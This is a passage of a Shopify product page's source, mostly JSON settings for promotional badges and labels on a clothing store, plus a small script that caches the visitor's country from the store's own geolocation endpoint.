sans-serif","family":"Poppins","weight":400,"size":{"desktop":{"value":"15","unit":"px"},"tablet":null,"mobile":{"value":"10"}},"style":[],"padding":{"desktop":{"top":"10","bottom":"10","left":"10","right":"10","unit":"px"},"tablet":null,"mobile":{"top":"8","bottom":"7","left":"7","right":"6"}},"color":{"text":"#ffffff","background":"#F47D92FF","border":"#000000ff"},"borderRadius":{"value":0,"unit":"px"}}},"position":{"corner":"top-right","badge":{"default":"aboveProductTitle","isCustom":false,"custom":{"positionInProductPage":"","positionInHomePage":"","positionInCollectionPage":"","positionInOtherPage":""},"place":"left"},"margin":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null}},"animation":"none","visibility":["Home Page","Product Pages","Search Results Pages","Cart Page","Collection Pages","Other Pages"],"weekSchedule":[null,null,null,null,null,null,null],"displayPeriod":{"allTime":true},"displayCondition":{"type":"any","variants":[{"id":"collectionsSelected","settings":{"equality":"is_equal","collections":["gid:\/\/shopify\/Collection\/458321461506"]}}]}},"metafieldId":"gid:\/\/shopify\/Metafield\/33717728968962","createdAt":"2025-08-21T09:01:01.006Z","updatedAt":"2025-08-25T09:57:42.655Z","__v":0},"IR859262":{"_id":"68a6e25c23495ce7455bbc10","name":"Bestseller","id":"IR859262","storeId":"33166491788","type":"badge","subtype":"text","textValue":{"original":"BESTSELLER"},"status":"published","previewLink":null,"link":{"value":"","blank":false},"settings":{"tooltip":{"locale":{"original":"I'm tooltip 🤓"},"link":{"value":"","blank":false},"font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":18,"unit":"px"},"tablet":null,"mobile":null},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#000000ff","background":"#ffffffff","border":"#000000ff"}},"borderRadius":{"value":0,"unit":"px"}},"styles":{"sizes":{"defaultSize":"custom","desktop":{"width":15,"height":15,"unit":"%"},"tablet":{"width":15,"height":15,"unit":"%"},"mobile":{"width":15,"height":15,"unit":"%"}},"rotation":0,"shape":"rectangle","font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Poppins","weight":400,"size":{"desktop":{"value":20,"unit":"px"},"tablet":null,"mobile":{"value":"10"}},"style":[],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":{"top":"1","left":"7","right":"7","bottom":"0"}},"color":{"text":"#ffffffff","background":"#f47d92","border":"#000000ff"},"borderRadius":{"value":3,"unit":"px"}}},"position":{"corner":"top-right","badge":{"default":"aboveProductTitle","isCustom":false,"custom":{"positionInProductPage":"","positionInHomePage":"","positionInCollectionPage":"","positionInOtherPage":""},"place":"left"},"margin":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":{"top":"1"}}},"animation":"none","visibility":["Home Page","Product Pages","Search Results Pages","Cart Page","Collection Pages","Other Pages"],"weekSchedule":[null,null,null,null,null,null,null],"displayPeriod":{"allTime":true},"displayCondition":{"type":"any","variants":[{"id":"collectionsSelected","settings":{"equality":"is_equal","collections":["gid:\/\/shopify\/Collection\/458323067138","gid:\/\/shopify\/Collection\/469179891970"]}}]}},"metafieldId":"gid:\/\/shopify\/Metafield\/33717746925826","createdAt":"2025-08-21T09:09:48.518Z","updatedAt":"2025-08-21T09:16:25.195Z","__v":0},"KJ604385":{"_id":"683ac921544531731a665114","name":"Fast Delivery","id":"KJ604385","storeId":"33166491788","type":"badge","subtype":"text","textValue":{"original":"⚡Fast Delivery"},"status":"published","previewLink":null,"link":{"value":"","blank":false},"settings":{"tooltip":{"locale":{"original":"I'm tooltip 🤓"},"link":{"value":"","blank":false},"font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":18,"unit":"px"},"tablet":null,"mobile":null},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#000000ff","background":"#ffffffff","border":"#000000ff"}},"borderRadius":{"value":0,"unit":"px"}},"styles":{"sizes":{"defaultSize":"custom","desktop":{"width":136,"height":30,"unit":"px"},"tablet":{"width":145,"height":25,"unit":"px"},"mobile":{"width":124,"height":25,"unit":"px"}},"rotation":0,"shape":"rectangle","font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":"16","unit":"px"},"tablet":null,"mobile":{"value":"14"}},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":"6","unit":"px"},"tablet":null,"mobile":{"bottom":"3","left":"0","right":"8"}},"color":{"text":"#ffffffff","background":"#020202","border":"#000000ff"},"borderRadius":{"value":0,"unit":"px"}}},"position":{"corner":"top-right","badge":{"default":"custom","isCustom":true,"custom":{"positionInProductPage":"","positionInHomePage":"","positionInCollectionPage":"","positionInOtherPage":""},"place":"left"},"margin":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":{"top":"0"}},"selector":".for_lably"},"animation":"none","visibility":["Product Pages"],"weekSchedule":[null,null,null,null,null,null,null],"displayPeriod":{"allTime":true},"displayCondition":{"type":"any","variants":[{"id":"productsSelected","settings":{"equality":"is_equal","products":["gid:\/\/shopify\/Product\/7974848299266","gid:\/\/shopify\/Product\/8884661944578","gid:\/\/shopify\/Product\/8386681405698","gid:\/\/shopify\/Product\/7947922211074","gid:\/\/shopify\/Product\/8960219971842","gid:\/\/shopify\/Product\/6824052687006","gid:\/\/shopify\/Product\/6860253069470","gid:\/\/shopify\/Product\/8957913170178","gid:\/\/shopify\/Product\/8282509279490","gid:\/\/shopify\/Product\/8995192996098","gid:\/\/shopify\/Product\/7716060659970","gid:\/\/shopify\/Product\/8995191324930","gid:\/\/shopify\/Product\/8995192176898","gid:\/\/shopify\/Product\/8995187818754","gid:\/\/shopify\/Product\/8995184738562","gid:\/\/shopify\/Product\/8477227385090","gid:\/\/shopify\/Product\/9003062558978","gid:\/\/shopify\/Product\/8957892002050","gid:\/\/shopify\/Product\/8960203817218","gid:\/\/shopify\/Product\/8957882597634","gid:\/\/shopify\/Product\/8957920018690","gid:\/\/shopify\/Product\/8957927424258","gid:\/\/shopify\/Product\/8957826531586","gid:\/\/shopify\/Product\/8957833773314","gid:\/\/shopify\/Product\/8960210600194","gid:\/\/shopify\/Product\/8960213025026","gid:\/\/shopify\/Product\/8152321818882","gid:\/\/shopify\/Product\/7947978342658","gid:\/\/shopify\/Product\/8056172642562","gid:\/\/shopify\/Product\/4784099917964","gid:\/\/shopify\/Product\/7603406930178","gid:\/\/shopify\/Product\/7657276866818","gid:\/\/shopify\/Product\/8664077959426","gid:\/\/shopify\/Product\/6876613214366","gid:\/\/shopify\/Product\/9002902356226","gid:\/\/shopify\/Product\/6609482219678","gid:\/\/shopify\/Product\/8014741930242","gid:\/\/shopify\/Product\/8742101385474"]}}]}},"metafieldId":"gid:\/\/shopify\/Metafield\/32645315789058","createdAt":"2025-05-31T09:17:21.884Z","updatedAt":"2025-05-31T10:52:34.114Z","__v":0},"UL601751":{"_id":"696f53e8996a7899dd832b3a","name":"Tommore Limited edition","id":"UL601751","storeId":"33166491788","type":"label","subtype":"text","textValue":{"original":"Limited Collection"},"status":"published","previewLink":null,"link":{"value":"","blank":false},"settings":{"tooltip":{"locale":{"original":"I'm tooltip 🤓"},"link":{"value":"","blank":false},"font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":18,"unit":"px"},"tablet":null,"mobile":null},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#000000ff","background":"#ffffffff","border":"#000000ff"}},"borderRadius":{"value":0,"unit":"px"}},"styles":{"sizes":{"defaultSize":"custom","desktop":{"width":5,"height":5,"unit":"%"},"tablet":{"width":15,"height":15,"unit":"%"},"mobile":{"width":5,"height":7,"unit":"%"}},"rotation":0,"shape":"rectangle","font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Poppins","weight":400,"size":{"desktop":{"value":"15","unit":"px"},"tablet":null,"mobile":{"value":"8"}},"style":["bold","shadowed"],"padding":{"desktop":{"top":"10","bottom":"10","left":"10","right":"10","unit":"px"},"tablet":null,"mobile":{"top":"-3","bottom":"-1","left":"7","right":"5"}},"color":{"text":"#000000","background":"#dc336100","border":"#000000ff"},"borderRadius":{"value":0,"unit":"px"}}},"position":{"corner":"bottom-right","badge":{"default":"aboveProductTitle","isCustom":false,"custom":{"positionInProductPage":"","positionInHomePage":"","positionInCollectionPage":"","positionInOtherPage":""},"place":"left"},"margin":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null}},"animation":"none","visibility":["Home Page","Product Pages","Search Results Pages","Cart Page","Collection Pages","Other Pages"],"weekSchedule":[null,null,null,null,null,null,null],"displayPeriod":{"allTime":true},"displayCondition":{"type":"any","variants":[{"id":"productsSelected","settings":{"equality":"is_equal","products":["gid:\/\/shopify\/Product\/9259111088386?gid:\/\/shopify\/ProductVariant\/47209203400962,gid:\/\/shopify\/ProductVariant\/47209203433730,gid:\/\/shopify\/ProductVariant\/47209203466498,gid:\/\/shopify\/ProductVariant\/47266506998018,gid:\/\/shopify\/ProductVariant\/47209203499266,gid:\/\/shopify\/ProductVariant\/47209203532034,gid:\/\/shopify\/ProductVariant\/47209203564802","gid:\/\/shopify\/Product\/9259104436482?gid:\/\/shopify\/ProductVariant\/47209170862338,gid:\/\/shopify\/ProductVariant\/47209170895106,gid:\/\/shopify\/ProductVariant\/47209170927874,gid:\/\/shopify\/ProductVariant\/47266470035714,gid:\/\/shopify\/ProductVariant\/47209170960642,gid:\/\/shopify\/ProductVariant\/47209170993410,gid:\/\/shopify\/ProductVariant\/47209171026178","gid:\/\/shopify\/Product\/9271096049922?gid:\/\/shopify\/ProductVariant\/47248035512578,gid:\/\/shopify\/ProductVariant\/47248035545346,gid:\/\/shopify\/ProductVariant\/47248035578114,gid:\/\/shopify\/ProductVariant\/47266500608258,gid:\/\/shopify\/ProductVariant\/47248035610882,gid:\/\/shopify\/ProductVariant\/47248035643650,gid:\/\/shopify\/ProductVariant\/47248035676418","gid:\/\/shopify\/Product\/9259105517826?gid:\/\/shopify\/ProductVariant\/47209175646466,gid:\/\/shopify\/ProductVariant\/47209175679234,gid:\/\/shopify\/ProductVariant\/47209175712002,gid:\/\/shopify\/ProductVariant\/47266471969026,gid:\/\/shopify\/ProductVariant\/47209175744770,gid:\/\/shopify\/ProductVariant\/47209175777538,gid:\/\/shopify\/ProductVariant\/47209175810306","gid:\/\/shopify\/Product\/9259111186690?gid:\/\/shopify\/ProductVariant\/47209204449538,gid:\/\/shopify\/ProductVariant\/47209204482306,gid:\/\/shopify\/ProductVariant\/47209204515074,gid:\/\/shopify\/ProductVariant\/47266472591618,gid:\/\/shopify\/ProductVariant\/47209204547842,gid:\/\/shopify\/ProductVariant\/47209204580610,gid:\/\/shopify\/ProductVariant\/47209204613378","gid:\/\/shopify\/Product\/9259110695170?gid:\/\/shopify\/ProductVariant\/47209196716290,gid:\/\/shopify\/ProductVariant\/47209196749058,gid:\/\/shopify\/ProductVariant\/47209196781826,gid:\/\/shopify\/ProductVariant\/47266472329474,gid:\/\/shopify\/ProductVariant\/47209196814594,gid:\/\/shopify\/ProductVariant\/47209196847362,gid:\/\/shopify\/ProductVariant\/47209196880130","gid:\/\/shopify\/Product\/9271117611266?gid:\/\/shopify\/ProductVariant\/47248070705410,gid:\/\/shopify\/ProductVariant\/47248070738178,gid:\/\/shopify\/ProductVariant\/47248070770946,gid:\/\/shopify\/ProductVariant\/47266528461058,gid:\/\/shopify\/ProductVariant\/47248070803714,gid:\/\/shopify\/ProductVariant\/47248070836482,gid:\/\/shopify\/ProductVariant\/47248070869250","gid:\/\/shopify\/Product\/9271109255426?gid:\/\/shopify\/ProductVariant\/47248057991426,gid:\/\/shopify\/ProductVariant\/47248058024194,gid:\/\/shopify\/ProductVariant\/47248058056962,gid:\/\/shopify\/ProductVariant\/47266498969858,gid:\/\/shopify\/ProductVariant\/47248058089730,gid:\/\/shopify\/ProductVariant\/47248058122498,gid:\/\/shopify\/ProductVariant\/47248058155266","gid:\/\/shopify\/Product\/9078311190786?gid:\/\/shopify\/ProductVariant\/46648891080962,gid:\/\/shopify\/ProductVariant\/46648891113730,gid:\/\/shopify\/ProductVariant\/46648891146498,gid:\/\/shopify\/ProductVariant\/46648891179266,gid:\/\/shopify\/ProductVariant\/46648891212034,gid:\/\/shopify\/ProductVariant\/46648891244802,gid:\/\/shopify\/ProductVariant\/46648891277570","gid:\/\/shopify\/Product\/9271085203714?gid:\/\/shopify\/ProductVariant\/47248021061890,gid:\/\/shopify\/ProductVariant\/47248021094658,gid:\/\/shopify\/ProductVariant\/47248021127426,gid:\/\/shopify\/ProductVariant\/47266478784770,gid:\/\/shopify\/ProductVariant\/47248021160194,gid:\/\/shopify\/ProductVariant\/47248021192962,gid:\/\/shopify\/ProductVariant\/47248021225730","gid:\/\/shopify\/Product\/9271082320130?gid:\/\/shopify\/ProductVariant\/47248009855234,gid:\/\/shopify\/ProductVariant\/47248009888002,gid:\/\/shopify\/ProductVariant\/47248009920770,gid:\/\/shopify\/ProductVariant\/47266473148674,gid:\/\/shopify\/ProductVariant\/47248009953538,gid:\/\/shopify\/ProductVariant\/47248009986306,gid:\/\/shopify\/ProductVariant\/47248010019074","gid:\/\/shopify\/Product\/9259104796930?gid:\/\/shopify\/ProductVariant\/47209172697346,gid:\/\/shopify\/ProductVariant\/47209172730114,gid:\/\/shopify\/ProductVariant\/47209172762882,gid:\/\/shopify\/ProductVariant\/47266471543042,gid:\/\/shopify\/ProductVariant\/47209172795650,gid:\/\/shopify\/ProductVariant\/47209172828418,gid:\/\/shopify\/ProductVariant\/47209172861186","gid:\/\/shopify\/Product\/9259104010498?gid:\/\/shopify\/ProductVariant\/47209168666882,gid:\/\/shopify\/ProductVariant\/47209168699650,gid:\/\/shopify\/ProductVariant\/47209168732418,gid:\/\/shopify\/ProductVariant\/47266468724994,gid:\/\/shopify\/ProductVariant\/47209168797954,gid:\/\/shopify\/ProductVariant\/47209168830722,gid:\/\/shopify\/ProductVariant\/47209168863490"]}}]}},"metafieldId":"","createdAt":"2026-01-20T10:07:36.970Z","updatedAt":"2026-01-20T10:37:57.309Z","__v":0}});

    if (!items.length) return;

    const hasCountryCondition = items.some(({ status, settings }) =>
      status === 'published' &&
      settings?.displayCondition?.variants?.some(c => c.id === 'visitorCountry')
    );

    if (!hasCountryCondition || sessionStorage.getItem('country')) return;

    try {
      const res = await fetch(`${window?.Shopify?.routes?.root || '/'}browsing_context_suggestions.json?source=geolocation_recommendation&country[enabled]=true`);
      const json = await res.json();
      const country = json?.detected_values?.country?.handle;
      if (country) sessionStorage.setItem('country', country);
    } catch (e) {
      console.error('Geolocation fetch failed:', e);
    }
  })()
</script>
<!-- END app snippet -->


<script>
  window.pageTemplate = "product";
  window.extensionVersion = "starter-kit-211";
  window.currentPageProduct = "sea-sway-ruffle-dress";
  window.checkRender = "true";
  window.__lablyItems = [{"_id":"695e39bceb8dfcb55aaa6f25","name":"Infant Offer","id":"CQ459051","storeId":"33166491788","type":"label","subtype":"text","textValue":{"original":"BUY 3 & Grab Flat 25% Off"},"status":"published","previewLink":null,"link":{"value":"","blank":false},"settings":{"tooltip":{"locale":{"original":"I'm tooltip 🤓"},"link":{"value":"","blank":false},"font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":18,"unit":"px"},"tablet":null,"mobile":null},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#000000ff","background":"#ffffffff","border":"#000000ff"}},"borderRadius":{"value":0,"unit":"px"}},"styles":{"sizes":{"defaultSize":"custom","desktop":{"width":5,"height":5,"unit":"%"},"tablet":{"width":15,"height":15,"unit":"%"},"mobile":{"width":5,"height":7,"unit":"%"}},"rotation":0,"shape":"rectangle","font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Poppins","weight":400,"size":{"desktop":{"value":"15","unit":"px"},"tablet":null,"mobile":{"value":"10"}},"style":[],"padding":{"desktop":{"top":"10","bottom":"10","left":"10","right":"10","unit":"px"},"tablet":null,"mobile":{"top":"8","bottom":"7","left":"7","right":"6"}},"color":{"text":"#ffffff","background":"#5f93f3","border":"#000000ff"},"borderRadius":{"value":0,"unit":"px"}}},"position":{"corner":"top-right","badge":{"default":"aboveProductTitle","isCustom":false,"custom":{"positionInProductPage":"","positionInHomePage":"","positionInCollectionPage":"","positionInOtherPage":""},"place":"left"},"margin":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null}},"animation":"none","visibility":["Home Page","Product Pages","Search Results Pages","Cart Page","Collection Pages","Other Pages"],"weekSchedule":[null,null,null,null,null,null,null],"displayPeriod":{"allTime":true},"displayCondition":{"type":"any","variants":[{"id":"productsSelected","settings":{"equality":"is_equal","products":["gid://shopify/Product/9230844494082?gid://shopify/ProductVariant/47121156210946,gid://shopify/ProductVariant/47121156243714,gid://shopify/ProductVariant/47121156276482,gid://shopify/ProductVariant/47121156309250","gid://shopify/Product/9230833811714?gid://shopify/ProductVariant/47121154736386,gid://shopify/ProductVariant/47121154769154,gid://shopify/ProductVariant/47121154801922,gid://shopify/ProductVariant/47121154834690","gid://shopify/Product/9230765719810?gid://shopify/ProductVariant/47121074848002,gid://shopify/ProductVariant/47121074880770,gid://shopify/ProductVariant/47121074913538,gid://shopify/ProductVariant/47121074946306","gid://shopify/Product/9230759166210?gid://shopify/ProductVariant/47121064362242,gid://shopify/ProductVariant/47121064395010,gid://shopify/ProductVariant/47121064427778,gid://shopify/ProductVariant/47121064460546","gid://shopify/Product/9230772044034?gid://shopify/ProductVariant/47121124425986,gid://shopify/ProductVariant/47121124458754,gid://shopify/ProductVariant/47121124491522,gid://shopify/ProductVariant/47121124524290","gid://shopify/Product/9257348268290?gid://shopify/ProductVariant/47205636997378,gid://shopify/ProductVariant/47205637030146,gid://shopify/ProductVariant/47205637062914,gid://shopify/ProductVariant/47205637095682","gid://shopify/Product/9230770929922?gid://shopify/ProductVariant/47121120395522,gid://shopify/ProductVariant/47121120428290,gid://shopify/ProductVariant/47121120461058,gid://shopify/ProductVariant/47121120493826","gid://shopify/Product/9230789411074?gid://shopify/ProductVariant/47121149690114,gid://shopify/ProductVariant/47121149722882,gid://shopify/ProductVariant/47121149755650,gid://shopify/ProductVariant/47121149788418","gid://shopify/Product/9230761722114?gid://shopify/ProductVariant/47121069474050,gid://shopify/ProductVariant/47121069506818,gid://shopify/ProductVariant/47121069539586,gid://shopify/ProductVariant/47121069572354","gid://shopify/Product/9230772666626?gid://shopify/ProductVariant/47121126064386,gid://shopify/ProductVariant/47121126097154,gid://shopify/ProductVariant/47121126129922,gid://shopify/ProductVariant/47121126162690","gid://shopify/Product/9230818738434?gid://shopify/ProductVariant/47121152999682,gid://shopify/ProductVariant/47121153032450,gid://shopify/ProductVariant/47121153065218,gid://shopify/ProductVariant/47121153097986","gid://shopify/Product/9230718566658?gid://shopify/ProductVariant/47120938139906,gid://shopify/ProductVariant/47120938172674,gid://shopify/ProductVariant/47120938205442,gid://shopify/ProductVariant/47120938238210","gid://shopify/Product/9257348563202?gid://shopify/ProductVariant/47205637882114,gid://shopify/ProductVariant/47205637914882,gid://shopify/ProductVariant/47205637947650,gid://shopify/ProductVariant/47205637980418","gid://shopify/Product/9230804123906?gid://shopify/ProductVariant/47121151262978,gid://shopify/ProductVariant/47121151295746,gid://shopify/ProductVariant/47121151328514,gid://shopify/ProductVariant/47121151361282","gid://shopify/Product/9243301773570?gid://shopify/ProductVariant/47149442334978,gid://shopify/ProductVariant/47149442367746,gid://shopify/ProductVariant/47149442400514,gid://shopify/ProductVariant/47149442433282"]}}]}},"metafieldId":"gid://shopify/Metafield/35729665327362","createdAt":"2026-01-07T10:47:24.051Z","updatedAt":"2026-01-07T10:55:37.024Z","__v":0}
,{"_id":"68a6e04d23495ce7455bbb6d","name":"Buy 2 for 2999","id":"IN372467","storeId":"33166491788","type":"label","subtype":"text","textValue":{"original":"BUY 2 FOR 2999"},"status":"published","previewLink":null,"link":{"value":"","blank":false},"settings":{"tooltip":{"locale":{"original":"I'm tooltip 🤓"},"link":{"value":"","blank":false},"font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":18,"unit":"px"},"tablet":null,"mobile":null},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#000000ff","background":"#ffffffff","border":"#000000ff"}},"borderRadius":{"value":0,"unit":"px"}},"styles":{"sizes":{"defaultSize":"custom","desktop":{"width":5,"height":5,"unit":"%"},"tablet":{"width":15,"height":15,"unit":"%"},"mobile":{"width":5,"height":7,"unit":"%"}},"rotation":0,"shape":"rectangle","font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Poppins","weight":400,"size":{"desktop":{"value":"15","unit":"px"},"tablet":null,"mobile":{"value":"10"}},"style":[],"padding":{"desktop":{"top":"10","bottom":"10","left":"10","right":"10","unit":"px"},"tablet":null,"mobile":{"top":"8","bottom":"7","left":"7","right":"6"}},"color":{"text":"#ffffff","background":"#F47D92FF","border":"#000000ff"},"borderRadius":{"value":0,"unit":"px"}}},"position":{"corner":"top-right","badge":{"default":"aboveProductTitle","isCustom":false,"custom":{"positionInProductPage":"","positionInHomePage":"","positionInCollectionPage":"","positionInOtherPage":""},"place":"left"},"margin":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null}},"animation":"none","visibility":["Home Page","Product Pages","Search Results Pages","Cart Page","Collection Pages","Other Pages"],"weekSchedule":[null,null,null,null,null,null,null],"displayPeriod":{"allTime":true},"displayCondition":{"type":"any","variants":[{"id":"collectionsSelected","settings":{"equality":"is_equal","collections":["gid://shopify/Collection/458321461506"]}}]}},"metafieldId":"gid://shopify/Metafield/33717728968962","createdAt":"2025-08-21T09:01:01.006Z","updatedAt":"2025-08-25T09:57:42.655Z","__v":0}
,{"_id":"68a6e25c23495ce7455bbc10","name":"Bestseller","id":"IR859262","storeId":"33166491788","type":"badge","subtype":"text","textValue":{"original":"BESTSELLER"},"status":"published","previewLink":null,"link":{"value":"","blank":false},"settings":{"tooltip":{"locale":{"original":"I'm tooltip 🤓"},"link":{"value":"","blank":false},"font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":18,"unit":"px"},"tablet":null,"mobile":null},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#000000ff","background":"#ffffffff","border":"#000000ff"}},"borderRadius":{"value":0,"unit":"px"}},"styles":{"sizes":{"defaultSize":"custom","desktop":{"width":15,"height":15,"unit":"%"},"tablet":{"width":15,"height":15,"unit":"%"},"mobile":{"width":15,"height":15,"unit":"%"}},"rotation":0,"shape":"rectangle","font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Poppins","weight":400,"size":{"desktop":{"value":20,"unit":"px"},"tablet":null,"mobile":{"value":"10"}},"style":[],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":{"top":"1","left":"7","right":"7","bottom":"0"}},"color":{"text":"#ffffffff","background":"#f47d92","border":"#000000ff"},"borderRadius":{"value":3,"unit":"px"}}},"position":{"corner":"top-right","badge":{"default":"aboveProductTitle","isCustom":false,"custom":{"positionInProductPage":"","positionInHomePage":"","positionInCollectionPage":"","positionInOtherPage":""},"place":"left"},"margin":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":{"top":"1"}}},"animation":"none","visibility":["Home Page","Product Pages","Search Results Pages","Cart Page","Collection Pages","Other Pages"],"weekSchedule":[null,null,null,null,null,null,null],"displayPeriod":{"allTime":true},"displayCondition":{"type":"any","variants":[{"id":"collectionsSelected","settings":{"equality":"is_equal","collections":["gid://shopify/Collection/458323067138","gid://shopify/Collection/469179891970"]}}]}},"metafieldId":"gid://shopify/Metafield/33717746925826","createdAt":"2025-08-21T09:09:48.518Z","updatedAt":"2025-08-21T09:16:25.195Z","__v":0}
,{"_id":"683ac921544531731a665114","name":"Fast Delivery","id":"KJ604385","storeId":"33166491788","type":"badge","subtype":"text","textValue":{"original":"⚡Fast Delivery"},"status":"published","previewLink":null,"link":{"value":"","blank":false},"settings":{"tooltip":{"locale":{"original":"I'm tooltip 🤓"},"link":{"value":"","blank":false},"font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":18,"unit":"px"},"tablet":null,"mobile":null},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#000000ff","background":"#ffffffff","border":"#000000ff"}},"borderRadius":{"value":0,"unit":"px"}},"styles":{"sizes":{"defaultSize":"custom","desktop":{"width":136,"height":30,"unit":"px"},"tablet":{"width":145,"height":25,"unit":"px"},"mobile":{"width":124,"height":25,"unit":"px"}},"rotation":0,"shape":"rectangle","font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":"16","unit":"px"},"tablet":null,"mobile":{"value":"14"}},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":"6","unit":"px"},"tablet":null,"mobile":{"bottom":"3","left":"0","right":"8"}},"color":{"text":"#ffffffff","background":"#020202","border":"#000000ff"},"borderRadius":{"value":0,"unit":"px"}}},"position":{"corner":"top-right","badge":{"default":"custom","isCustom":true,"custom":{"positionInProductPage":"","positionInHomePage":"","positionInCollectionPage":"","positionInOtherPage":""},"place":"left"},"margin":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":{"top":"0"}},"selector":".for_lably"},"animation":"none","visibility":["Product Pages"],"weekSchedule":[null,null,null,null,null,null,null],"displayPeriod":{"allTime":true},"displayCondition":{"type":"any","variants":[{"id":"productsSelected","settings":{"equality":"is_equal","products":["gid://shopify/Product/7974848299266","gid://shopify/Product/8884661944578","gid://shopify/Product/8386681405698","gid://shopify/Product/7947922211074","gid://shopify/Product/8960219971842","gid://shopify/Product/6824052687006","gid://shopify/Product/6860253069470","gid://shopify/Product/8957913170178","gid://shopify/Product/8282509279490","gid://shopify/Product/8995192996098","gid://shopify/Product/7716060659970","gid://shopify/Product/8995191324930","gid://shopify/Product/8995192176898","gid://shopify/Product/8995187818754","gid://shopify/Product/8995184738562","gid://shopify/Product/8477227385090","gid://shopify/Product/9003062558978","gid://shopify/Product/8957892002050","gid://shopify/Product/8960203817218","gid://shopify/Product/8957882597634","gid://shopify/Product/8957920018690","gid://shopify/Product/8957927424258","gid://shopify/Product/8957826531586","gid://shopify/Product/8957833773314","gid://shopify/Product/8960210600194","gid://shopify/Product/8960213025026","gid://shopify/Product/8152321818882","gid://shopify/Product/7947978342658","gid://shopify/Product/8056172642562","gid://shopify/Product/4784099917964","gid://shopify/Product/7603406930178","gid://shopify/Product/7657276866818","gid://shopify/Product/8664077959426","gid://shopify/Product/6876613214366","gid://shopify/Product/9002902356226","gid://shopify/Product/6609482219678","gid://shopify/Product/8014741930242","gid://shopify/Product/8742101385474"]}}]}},"metafieldId":"gid://shopify/Metafield/32645315789058","createdAt":"2025-05-31T09:17:21.884Z","updatedAt":"2025-05-31T10:52:34.114Z","__v":0}
,{"_id":"696f53e8996a7899dd832b3a","name":"Tommore Limited edition","id":"UL601751","storeId":"33166491788","type":"label","subtype":"text","textValue":{"original":"Limited Collection"},"status":"published","previewLink":null,"link":{"value":"","blank":false},"settings":{"tooltip":{"locale":{"original":"I'm tooltip 🤓"},"link":{"value":"","blank":false},"font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Montserrat","weight":400,"size":{"desktop":{"value":18,"unit":"px"},"tablet":null,"mobile":null},"style":["bold"],"padding":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null},"color":{"text":"#000000ff","background":"#ffffffff","border":"#000000ff"}},"borderRadius":{"value":0,"unit":"px"}},"styles":{"sizes":{"defaultSize":"custom","desktop":{"width":5,"height":5,"unit":"%"},"tablet":{"width":15,"height":15,"unit":"%"},"mobile":{"width":5,"height":7,"unit":"%"}},"rotation":0,"shape":"rectangle","font":{"isCustom":false,"customFont":"Arial, sans-serif","family":"Poppins","weight":400,"size":{"desktop":{"value":"15","unit":"px"},"tablet":null,"mobile":{"value":"8"}},"style":["bold","shadowed"],"padding":{"desktop":{"top":"10","bottom":"10","left":"10","right":"10","unit":"px"},"tablet":null,"mobile":{"top":"-3","bottom":"-1","left":"7","right":"5"}},"color":{"text":"#000000","background":"#dc336100","border":"#000000ff"},"borderRadius":{"value":0,"unit":"px"}}},"position":{"corner":"bottom-right","badge":{"default":"aboveProductTitle","isCustom":false,"custom":{"positionInProductPage":"","positionInHomePage":"","positionInCollectionPage":"","positionInOtherPage":""},"place":"left"},"margin":{"desktop":{"top":0,"bottom":0,"left":0,"right":0,"unit":"px"},"tablet":null,"mobile":null}},"animation":"none","visibility":["Home Page","Product Pages","Search Results Pages","Cart Page","Collection Pages","Other 